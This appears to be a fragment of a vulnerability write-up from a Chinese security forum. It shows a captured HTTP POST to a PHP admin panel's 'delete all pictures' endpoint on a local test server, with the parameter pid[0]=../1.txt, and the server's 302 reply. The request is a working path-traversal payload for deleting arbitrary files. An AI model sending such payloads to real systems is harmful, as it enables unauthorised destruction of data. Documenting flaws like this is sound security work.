 Raw Params Headers Hex
POST /admin/?a=pic&m=delall HTTP/1.1
Host: 127.0.0.1:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=pic
Upgrade-Insecure-Requests: 1
pid%5B0%5D=../1.txt&chkall=on&send=%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7
%89%87
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Thu, 07 May 2020 05:09:58 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=9pbqbppo209df79m5tohnkbjh7; path=/
Location: ?a=pic
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 3
先知社区